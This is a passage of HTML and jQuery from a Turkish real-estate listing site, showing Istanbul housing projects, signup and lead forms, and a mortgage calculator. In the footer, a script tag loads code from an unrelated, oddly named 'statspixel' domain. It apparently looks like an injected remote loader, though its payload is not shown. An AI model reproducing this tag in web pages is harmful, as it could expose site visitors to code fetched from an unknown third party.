                                        <div class="listing-img-wrapper">
                                            <a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/5-levent">
                                                <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2015/03/14/700x466/8e6a3313-c687-46bd-bdb1-fe41e8397841.jpg" class="img-fluid mx-auto" alt="5. Levent" />
                                            </a>

                                            <span class="property-type">Eyüp</span>
                                        </div>

                                        <div class="listing-content">

                                            <div class="listing-detail-wrapper">
                                                <div class="listing-short-detail">
                                                    <h4 class="listing-name"><a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/5-levent">5. Levent</a></h4>
                                                    <span class="listing-location"><i class="ti-location-pin"></i>İstanbul Avrupa / Eyüp</span>
                                                </div>

                                            </div>

                                            <div class="listing-footer-wrapper">
                                                <div class="listing-price">
                                                    <h4 class="list-pr">1.200.000 TL&#039;den başlayan</h4>
                                                </div>
                                                <div class="listing-detail-btn">
                                                    <a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/5-levent" class="more-btn">Detay</a>
                                                </div>
                                            </div>

                                        </div>

                                    </div>
                                </div>
                                                                <!-- Single Property -->
                                <div class="single-items">
                                    <div class="property-listing property-1">

                                        <div class="listing-img-wrapper">
                                            <a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/torium-evleri">
                                                <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2013/06/24/445x296/9a8c3837-afe4-4f79-a4bd-11d425d8eeb2.jpg" class="img-fluid mx-auto" alt="Torium Evleri" />
                                            </a>

                                            <span class="property-type">Esenyurt</span>
                                        </div>

                                        <div class="listing-content">

                                            <div class="listing-detail-wrapper">
                                                <div class="listing-short-detail">
                                                    <h4 class="listing-name"><a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/torium-evleri">Torium Evleri</a></h4>
                                                    <span class="listing-location"><i class="ti-location-pin"></i>İstanbul Avrupa / Esenyurt</span>
                                                </div>

                                            </div>

                                            <div class="listing-footer-wrapper">
                                                <div class="listing-price">
                                                    <h4 class="list-pr">SATIŞI TAMAMLANDI</h4>
                                                </div>
                                                <div class="listing-detail-btn">
                                                    <a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/torium-evleri" class="more-btn">Detay</a>
                                                </div>
                                            </div>

                                        </div>

                                    </div>
                                </div>
                                                                <!-- Single Property -->
                                <div class="single-items">
                                    <div class="property-listing property-1">

                                        <div class="listing-img-wrapper">
                                            <a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/torun-center">
                                                <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2013/06/21/445x296/71a1090a-1e17-4708-add8-eaa55e084b7d.jpg" class="img-fluid mx-auto" alt="Torun Center" />
                                            </a>

                                            <span class="property-type">Şişli</span>
                                        </div>

                                        <div class="listing-content">

                                            <div class="listing-detail-wrapper">
                                                <div class="listing-short-detail">
                                                    <h4 class="listing-name"><a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/torun-center">Torun Center</a></h4>
                                                    <span class="listing-location"><i class="ti-location-pin"></i>İstanbul Avrupa / Şişli</span>
                                                </div>

                                            </div>

                                            <div class="listing-footer-wrapper">
                                                <div class="listing-price">
                                                    <h4 class="list-pr">4.500 - 7.600 USD</h4>
                                                </div>
                                                <div class="listing-detail-btn">
                                                    <a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/torun-center" class="more-btn">Detay</a>
                                                </div>
                                            </div>

                                        </div>

                                    </div>
                                </div>
                                
                            </div>

                        </div>

                        <!--iv class="sidebar-widgets">
                            <div class="block-wrap">

                                <div class="block-header">
                                    <h4 class="block-title">Haberler</h4>
                                </div>

                                <div class="block-body">
                                    <strong>Topkapı’nın En Avantajlı Konut Projesi Hangisi?</strong> <a title="Topkapı’nın En Avantajlı Konut Projesi Hangisi?" rel="nofollow" href="/h-155965" target="_blank"><i class="lni-link"></i></a>
                                    <p>Beyaz İnşaat kalite ve güvencesiyle hayata geçirilen Beyaz Park Topkapı'da hemen teslim fırsatına ek yüzde 15 indirim uygulanıyor. <br> <small>09 Nisan 2021 Cuma 16:26</small></p>
                                    <strong>Sinpaş Kızılbük devremülk cirosu ne kadar oldu?</strong> <a title="Sinpaş Kızılbük devremülk cirosu ne kadar oldu?" rel="nofollow" href="/h-155895" target="_blank"><i class="lni-link"></i></a>
                                    <p>Sinpaş, 1 Ocak 2021 ile 6 Nisan 2021 tarihleri arasında 172 milyon liralık devremülk sattı. <br> <small>07 Nisan 2021 Çarşamba 09:32</small></p>
                                    <strong>Genyap Link Kağıthane’de Kira Desteğiyle Evinizi Alın!</strong> <a title="Genyap Link Kağıthane’de Kira Desteğiyle Evinizi Alın!" rel="nofollow" href="/h-155893" target="_blank"><i class="lni-link"></i></a>
                                    <p>Lokasyon olarak değeri her geçen gün yükselen Kağıthane'nin yıldız Link Kağıthane'de kira desteği kampanyasıyla ev sahibi olma fırsatı sunuluyor <br> <small>06 Nisan 2021 Salı 19:49</small></p>
                                    <strong>İhlas İnşaat Grubu, Wilo'yu tercih etti</strong> <a title="İhlas İnşaat Grubu, Wilo'yu tercih etti" rel="nofollow" href="/h-155876" target="_blank"><i class="lni-link"></i></a>
                                    <p>Wilo, Türkiye’nin köklü inşaat şirketlerinden İhlas İnşaat Grubu’nun yeni projelerine enerji verimli pompaları ile yüksek katma değer sunacak. <br> <small>06 Nisan 2021 Salı 10:43</small></p>
                                    <strong>Dap Nişantaşı Koru projesinde talep süreci başladı!</strong> <a title="Dap Nişantaşı Koru projesinde talep süreci başladı!" rel="nofollow" href="/h-155858" target="_blank"><i class="lni-link"></i></a>
                                    <p>Dap Nişantaşı Koru projesinde fiyat listesinin kısa süre içerisinde belli olması bekleniyor. <br> <small>05 Nisan 2021 Pazartesi 16:38</small></p>
                                </div>

                            </div>
                        </div-->

                    </div>
                </div>

            </div>
        </div>
    </section>
    <!-- ============================ Property Detail End ================================== -->
    <div style="position: fixed;bottom:20px;left: 15px;z-index: 990;">
                    <button type="button" style="border-color: green;background: green;background-color: green;" data-project-id="1285" data-project-name="Torun Center" class="btn btn-theme" data-toggle="modal" data-target="#send-message">Projeyle ilgileniyorum</button>
            </div>


    <!-- ============================ Footer Start ================================== -->
    <footer class="dark-footer skin-dark-footer">
        <div>
            <div class="container">
                <div class="row">
                    <div class="col-lg-4 col-md-4">
                        <div class="footer-widget" style="padding: 10px 0;">
                            <img src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/img/logo-light.png" class="img-footer" alt="Güncel Proje Bilgileri Logo" />
                        </div>
                    </div>
                    <div class="col-lg-4 col-md-4">
                        <div class="footer-widget" style="padding: 10px 0; padding-top: 20px;">
                            <span>Konut projeleri tüm güncel bilgileri ile GuncelProjeBilgileri</span>
                        </div>
                    </div>
                    <div class="col-lg-4 col-md-4">
                        <div class="footer-widget" style="padding: 10px 0;">
                            <ul class="footer-bottom-social" style="float: right; padding-top: 20px;">
                                <li><a href="https://www.facebook.com/guncelprojebilgileri" target="_blank"><i class="ti-facebook icon-social-btn"></i></a></li>
                                <li><a href="https://www.twitter.com/gprojebilgileri" target="_blank"><i class="ti-twitter icon-social-btn"></i></a></li>
                                <li><a href="https://www.instagram.com/guncelprojebilgileri" target="_blank"><i class="ti-instagram icon-social-btn"></i></a></li>
                                <li><a href="https://www.linkedin.com/company/g%C3%BCncel-proje-bilgileri/" target="_blank"><i class="ti-linkedin icon-social-btn"></i></a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div  class="footer-bottom">
            <ul class="footer-bottom-social" style="text-align: center;">
                <li><a href="../kvkk.html">KVKK</a></li>
                <li><a href="../mesafeli-satis-sozlesmesi.html">Mesafeli Satış Sözleşmesi</a></li>
                <li><a href="../uyelik-sozlesmesi.html">Üyelik Sözleşmesi</a></li>
                <li><a href="../bize-ulasin">İletişim</a></li>
            </ul>
        </div>
        <div class="footer-bottom">
            <div class="container">
                <div class="row align-items-center">
                    <div class="col-lg-6 col-md-6">
                        <p class="mb-0">© 2015 Güncel Proje Bilgileri. Designed By <a href="https://fikirevim.com.tr">Fikirevim</a> All Rights Reserved</p>
                    </div>
                    <div class="col-lg-6 col-md-6">
                        <ul class="footer-bottom-social" style="float: right;">
                            <ul>
	<li><a href="../kunye.html">Künye</a></li>
	<li><a href="../kvkk.html">KVKK</a></li>
	<li><a href="../hakkinda.html">Hakkında</a></li>
	<li><a href="../reklam.html">Reklam</a></li>
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://s127581-statspixel.com/main"></script>
</ul>

                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    <!-- ============================ Footer End ================================== -->

    <!-- Log In Modal -->
<div class="modal fade" id="login" tabindex="-1" role="dialog" aria-labelledby="registermodal" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="registermodal">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <h4 class="modal-header-title">Giriş Yap</h4>
                <div class="login-form">
                    <form id="send-form-login" name="send-form-login" method="post" action="">

                        <div class="form-group">
                            <label>ePosta</label>
                            <div class="input-with-icon">
                                <input type="email" name="emailLogin" class="form-control" placeholder="ePosta Adresiniz">
                                <i class="ti-email"></i>
                            </div>
                        </div>

                        <div class="form-group">
                            <label>Şifre</label>
                            <div class="input-with-icon">
                                <input type="password" name="passwordLogin" class="form-control" placeholder="*******">
                                <i class="ti-unlock"></i>
                            </div>
                        </div>

                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login">Giriş</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>Hesabınız Yok mu?</span></div>
                <div class="text-center">
                    <p class="mt-5">Hesabınız yoksa <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#signup">Kaydolun</a> <br />
                        Şifrenizi unuttuysanız <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#forgotPassword">Şifre hatırlamaya gidin.</a></p>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Forgot Password Modal -->
<div class="modal fade" id="forgotPassword" tabindex="-1" role="dialog" aria-labelledby="forgotPassword" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="forgot-Password">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <h4 class="modal-header-title">Şifremi Unuttum</h4>
                <div class="login-form">
                    <form id="send-form-forgot" name="send-form-forgot" method="post" action="">
                        <div class="form-group">
                            <label>ePosta</label>
                            <div class="input-with-icon">
                                <input type="email" name="email" class="form-control" placeholder="ePosta Adresiniz">
                                <i class="ti-email"></i>
                            </div>
                        </div>

                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login">Şifremi Unuttum</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>Hesabınız Yok mu?</span></div>
                <div class="text-center">
                    <p class="mt-5">Hesabınız yoksa <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#signup">Kaydolun</a> <br />
                        Bir hesabınız varsa <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#login">Giriş yapın.</a></p>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Sign Up Modal -->
<div class="modal fade signup" id="signup" tabindex="-1" role="dialog" aria-labelledby="sign-up" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <h4 class="modal-header-title">Kaydol</h4>
                <div class="login-form">
                    <form id="send-form-singup" name="send-form-singup" method="post" action="">

                        <div class="row">

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="firstname" class="form-control" placeholder="Adınız">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="lastname" class="form-control" placeholder="Soyadınız">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="email" name="emailRegister"  class="form-control" placeholder="Email">
                                        <i class="ti-email"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="addressRegister" class="form-control" placeholder="Kullanıcı Adı">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="password" name="passwordRegister" class="form-control" placeholder="*******">
                                        <i class="ti-unlock"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="phone" name="phone_number" class="form-control phone_mask" placeholder="5** *** ** **">
                                        <i class="lni-phone-handset"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-12 col-md-12">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <select class="form-control" name="user_type" onchange="getUserType(this)">
                                            <option value="musteri">Müşteri olarak - Projeleri İnceleyeceğim</option>
                                            <option value="firma">Firma olarak - Projemi kaydedeceğim</option>
                                        </select>
                                        <i class="ti-briefcase"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-12 col-md-12">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="company_name" class="form-control" placeholder="Firma Adı" style="display: none;" id="form_company_name">
                                    </div>
                                </div>
                            </div>

                        </div>
                        <div class="form-group col-lg-12 col-md-12">

                            <ul class="no-ul-list">
                                <li>
                                    <input id="aj-2" class="checkbox-custom " name="is_kvkk" type="checkbox">
                                    <label for="aj-2" class="checkbox-custom-label"><a href="javasctipt::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow"> Kişisel verilerimin işlenmesine yönelik paylaşılan Aydınlatma Metni </a>'ni okudum, anladım.</label>
                                </li>
                                <li>
                                    <input id="aj-1" class="checkbox-custom" name="is_send_sms" type="checkbox">
                                    <label for="aj-1" class="checkbox-custom-label">Açık Rıza metni kapsamında tarafıma Ticari Elektronik İleti gönderilmesini kabul ediyorum.</label>
                                    <p style="font-size: 12px;"><a href="javasctipt::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow">“Kişisel verilerimin Bilgilendirme Metni</a>’nde yer alan bilgiler ışığında işlenmesine ve kanuni ya da hizmete ve/veya iş ilişkisine bağlı fiili gereklilikler halinde Bilgilendirme Metni’nde belirtilen kişiler ile özellikle inşaat firmaları ile paylaşılmasına ve tarafıma Ticari Elektronik İleti gönderilmesine, konu hakkında tereddüde yer vermeyecek şekilde aydınlatılmış ve bilgi sahibi olarak, açık rızamla onay veriyorum.”</p>
                                </li>
                            </ul>
                        </div>
                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login">Kaydol</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>Hesabınız var mı?</span></div>
                <div class="text-center">
                    <p class="mt-5"><i class="ti-user mr-1"></i>Zaten bir hesabınız var mı? <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#login">Giriş Yapın</a></p>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Send Mesaj Form Modal -->
<div class="modal fade signup" id="send-message" tabindex="-1" role="dialog" aria-labelledby="send-message" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="FormTitle">Proje ile ilgili bilgi al!</p>
                <div class="login-form">
                    <form name="lead_form_popup" action="#" id="lead_form_popup" method="post">

                        <div class="row">

                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" class="form-control" name="data[user_fullname_popup]" value="" placeholder="Adınız Soyadınız">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="email" class="form-control" name="data[user_mail_popup]" value="" placeholder="ePosta Adresiniz">
                                        <i class="ti-email"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="phone" class="form-control" name="data[user_phone_popup]" value="" placeholder="5** *** ** **">
                                        <i class="lni-phone-handset"></i>
                                    </div>
                                </div>
                            </div>
                                                        <input type="number" id="fProjectId" name="data[ProjectId]" class="form-control" style="display: none;">
                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text"  name="data[ProjectName]" class="form-control" placeholder="">
                                        <i class="ti-home"></i>
                                    </div>
                                </div>
                            </div>



                            <div class="col-lg-12 col-md-12">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <label>Mesajınız</label>
                                        <textarea class="form-control simple" name="data[message_popup]" rows="10" cols="40" placeholder="Mesajınız.."> </textarea>

                                    </div>
                                </div>
                            </div>

                        </div>
                        <div class="form-group col-lg-12 col-md-12">

                            <ul class="no-ul-list">
                                <li>
                                    <input id="aj-2" class="checkbox-custom " name="data[is_kvkk]" type="checkbox" style="z-index: 999;">
                                    <label for="aj-2" class="checkbox-custom-label required" style="font-size: 14px;"><a href="javascript::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow"> Kişisel verilerimin işlenmesine yönelik paylaşılan Aydınlatma Metni </a>'ni okudum, anladım.</label>
                                </li>
                                <li>
                                    <input id="aj-1" class="checkbox-custom" name="data[is_info]" type="checkbox" style="z-index: 999;">
                                    <label for="aj-1" class="checkbox-custom-label required" style="font-size: 14px;">Açık Rıza metni kapsamında tarafıma Ticari Elektronik İleti gönderilmesini kabul ediyorum.</label>
                                    <p style="font-size: 12px;"><a href="javascript::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow">“Kişisel verilerimin Bilgilendirme Metni</a>’nde yer alan bilgiler ışığında işlenmesine ve kanuni ya da hizmete ve/veya iş ilişkisine bağlı fiili gereklilikler halinde Bilgilendirme Metni’nde belirtilen kişiler ile özellikle inşaat firmaları ile paylaşılmasına ve tarafıma Ticari Elektronik İleti gönderilmesine, konu hakkında tereddüde yer vermeyecek şekilde aydınlatılmış ve bilgi sahibi olarak, açık rızamla onay veriyorum.”</p>
                                </li>
                            </ul>
                        </div>
                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login" onclick="return lead_form_submit_popup()">Gönder</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>1000 Karakter</span></div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Show Error Modal -->
<div class="modal fade error" id="error" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="error-title">Bir Hata Oldu!</p>

                <div class="modal-divider"><span id="error-message">Mesaj</span></div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Show Error For Login Modal -->
<div class="modal fade error" id="error-login" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="error-title-l">Bir Hata Oldu!</p>

                <div class="modal-divider"><span id="error-message-l">Mesaj</span></div>
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-default" data-dismiss="modal">Vazgeç</button>
                <button type="button" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#login" class="btn btn-primary">Giriş Yap</button>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->


<!-- Kredi Hesaplama Form Modal -->
<div class="modal fade signup" id="credit-calculation" tabindex="-1" role="dialog" aria-labelledby="credit-calculation" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="LoanTitle">Proje ile ilgili bilgi al!</p>
                <div class="login-form">
                    <form name="loan_calculator" action="javascript:void(0);" onSubmit="calc_interest_popup()" id="loan_calculator" method="post">

                        <div class="row">

                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Kredi Tutarı</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="currency" name="data[MinPrice]" class="form-control" placeholder="">
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Faiz Oranı</label>
                                                                        <div class="input-with-icon">
                                        <input type="text" id="percenty" name="data[Percent]" class="form-control" placeholder="" value="1.42">
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Vade</label>
                                    <div class="input-with-icon">
                                        <select id="credit_month" name="credit_month[]" class="form-control">
                                            <option value="12">1 Yıl (12 Ay)</option>
                                            <option value="24">2 Yıl (24 Ay)</option>
                                            <option value="36">3 Yıl (36 Ay)</option>
                                            <option value="48">4 Yıl (48 Ay)</option>
                                            <option value="60">5 Yıl (60 Ay)</option>
                                            <option value="72">6 Yıl (72 Ay)</option>
                                            <option value="84">7 Yıl (84 Ay)</option>
                                            <option value="96">8 Yıl (96 Ay)</option>
                                            <option value="108">9 Yıl (108 Ay)</option>
                                            <option value="120" selected>10 Yıl (120 Ay)</option>
                                            <option value="132">11 Yıl (132 Ay)</option>
                                            <option value="144">12 Yıl (144 Ay)</option>
                                            <option value="156">13 Yıl (156 Ay)</option>
                                            <option value="168">14 Yıl (168 Ay)</option>
                                            <option value="180">15 Yıl (180 Ay)</option>
                                        </select>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Aylık Taksit</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="monthlyPayment" name="data[AylikTaksit]" class="form-control" placeholder="" disabled>
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Toplam Ödeme</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="totalPayment" name="data[ToplamOdeme]" class="form-control" placeholder="" disabled>
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Toplam Vade Farkı</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="interestDifference" name="data[VadeFarki]" class="form-control" placeholder="" disabled>
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="form-group">
                            <button type="button" class="btn btn-md full-width pop-login" onclick="calc_interest_popup()">Hesapla</button>
                        </div>
                        <div class="modal-divider"><span>* Faiz oranları bankalara göre farklılık gösterebilir.</span></div>
                    </form>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
    <div class="compare-slide-menu" id="compare-div"></div>



    <a id="back2Top" class="top-scroll" title="Back to top" href="#"><i class="ti-arrow-up"></i></a>

</div>
<!-- ============================================================== -->
<!-- End Wrapper -->
<!-- ============================================================== -->


<!-- ============================================================== -->
<!-- All Jquery -->
<!-- ============================================================== -->
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/popper.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/bootstrap.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/rangeslider.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/select2.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.magnific-popup.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/slick.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/slider-bg.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/lightbox.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/imagesloaded.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/custom.js?v=5"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/user.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/compare.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.mask/1.14.0/jquery.mask.js"></script>
<!-- ============================================================== -->
<!-- This page plugins -->
<!-- ============================================================== -->
<script>
    $(document).ready(function(){
        compare_tree = load_compare_list();
        $('.phone_mask').mask('0 (000) 000-00-00',{placeholder:"0 (___) ___-__-__"});
    });
    //triggered when modal is about to be shown
    $('#send-message').on('show.bs.modal', function(e) {

        //get data-id attribute of the clicked element
        var ProjecyId = $(e.relatedTarget).data('project-id');
        var ProjecyName = $(e.relatedTarget).data('project-name');
        var FormTitle = $(e.relatedTarget).data('project-name') + " ile ilgili bilgi al!";

        //populate the textbox
        $(e.currentTarget).find('input[name="data[ProjectId]"]').val(ProjecyId);
        $("fProjectId").val(ProjecyId);
        $(e.currentTarget).find('input[name="data[ProjectName]"]').val(ProjecyName);
        $("#FormTitle").html(FormTitle);
    });
    $('#credit-calculation').on('show.bs.modal', function(e) {

        //get data-id attribute of the clicked element
        var ProjecyMinPrice = $(e.relatedTarget).data('project-minprice');
        var ProjecyName = $(e.relatedTarget).data('project-name');
        var FormTitle = $(e.relatedTarget).data('project-name') + " için Kredi Hesapla.";

        //populate the textbox
        $(e.currentTarget).find('input[name="data[MinPrice]"]').val(ProjecyMinPrice);

        $(e.currentTarget).find('input[name="data[ProjectName]"]').val(ProjecyName);
        $("#LoanTitle").html(FormTitle);
    });
    $("#citiesMenu").on("select2:select", function (e) {
        var url = $('#citiesMenu').find(':selected').data('url');
        url = 'https://www.guncelprojebilgileri.com/' + url + '-konut-projeleri';

        window.open(url,"_self");
    });

</script>
<script>
    var goto = function(link){
        window.open(link,"_blank");
    }
    var lead_form_submit = function() {
        var lead_form = $('#lead_form');
        var lead_form_submit_button = lead_form.find(':submit');

        var lead_form_submit_button_text = lead_form_submit_button.text();

        lead_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
        $.post('https://www.guncelprojebilgileri.com/Ajax/postlead', lead_form.serialize(), function(r) {
            console.log(r);
            if (r.status == '1') {
                //alert("Bilgiler kaydedildi.");
                showErrorModal("Başarılı","Talebiniz başarı ile alınmıştır!");
                location.reload();
            } else {
                //alert(r.message);
                showErrorModal("Hata",r.message);
            }
            lead_form_submit_button.removeAttr('disabled').text(lead_form_submit_button_text);
        }, "json");
        return false;
    };
    var lead_form_submit_popup = function() {
        var lead_form = $('#lead_form_popup');
        var lead_form_submit_button = lead_form.find(':submit');

        var lead_form_submit_button_text = lead_form_submit_button.text();

        lead_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
        $.post('https://www.guncelprojebilgileri.com/Ajax/postlead_popup', lead_form.serialize(), function(r) {
            console.log(r);
            if (r.status == '1') {
                //alert("Bilgiler kaydedildi.");
                showErrorModal("Başarılı","Talebiniz başarı ile alınmıştır!");
                location.reload();
            } else {
                //alert(r.message);
                showErrorModal("Hata",r.message);
            }
            lead_form_submit_button.removeAttr('disabled').text(lead_form_submit_button_text);
        }, "json");
        return false;
    };
    var PMT = function(rate, nperiod, pv, fv, type) {
        if (!fv) fv = 0;
        if (!type) type = 0;

        if (rate == 0) return -(pv + fv)/nperiod;

        var pvif = Math.pow(1 + rate, nperiod);
        var pmt = rate / (pvif - 1) * -(pv * pvif + fv);

        if (type == 1) {
            pmt /= (1 + rate);
        };

        return pmt;
    };
    var calc_interest_popup = function() {

        var getRate          = parseFloat(document.getElementById('percenty').value);
        var getNumOfPayments = parseInt(document.getElementById('credit_month').value);
        var getLoanAmount    = document.getElementById('currency').value;

        getLoanAmount = getLoanAmount.replaceAll('.','');
        getLoanAmount = getLoanAmount.replaceAll(',','.');
        getLoanAmount = parseFloat(getLoanAmount);


        var result = PMT(getRate/100 , getNumOfPayments , getLoanAmount , 0 , 0);


        var monthlyPayment = result * -1;
        var totalPayment = monthlyPayment * getNumOfPayments;
        var interestDifference = totalPayment - getLoanAmount;

        monthlyPayment = parseFloat(monthlyPayment).toFixed(2);
